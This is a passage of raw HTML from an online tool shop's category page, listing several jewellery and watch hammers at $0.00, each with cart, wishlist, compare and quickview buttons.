                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Show:</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;limit=12" selected="selected">12</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;limit=25">25</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;limit=50">50</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;limit=75">75</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1384')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1384" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1384">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1384"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1384', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1384')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1384')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1384', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1384" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1384"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1400')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1400" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/02-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/02-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/02-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1400">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1400"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1400', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1400')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1400')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1400', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1400" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1400"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1415')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1415" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/03-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/03-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/03-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1415">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1415"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1415', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1415')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1415')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1415', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1415" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1415"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1414')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1414" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/04-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/04-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/04-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1414">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1414"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1414', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1414')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1414')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1414', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1414" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1414"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1413')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1413" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/05-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/05-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/05-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1413">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1413"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1413', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1413')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1413')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1413', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1413" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1413"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1412')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1412" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/06-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/06-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/06-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1412">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1412"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1412', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1412')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1412')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1412', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1412" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1412"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1411')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1411" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/07-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/07-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/07-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1411">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1411"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1411', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1411')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1411')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1411', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1411" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1411"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1410')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1410" class="product-img ">
          <div>
                          <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/08-250x250.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/08-250x250.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/08-500x500.jpg 2x"  width="250" height="250" alt="Hammers" title="Hammers" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1410">Hammers</a></div>
        
        <div class="description">Hammers..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">$0.00</span>
                          </div>
                          <span class="price-tax">Ex Tax:$0.00</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1410"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1410')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1410')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1410" data-product_url="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1410"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-zero-price has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1409')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://sigaltools.com/index.php?route=product/product&amp;path=224_333&amp;product_id=1409" class="product-img ">
          <div>
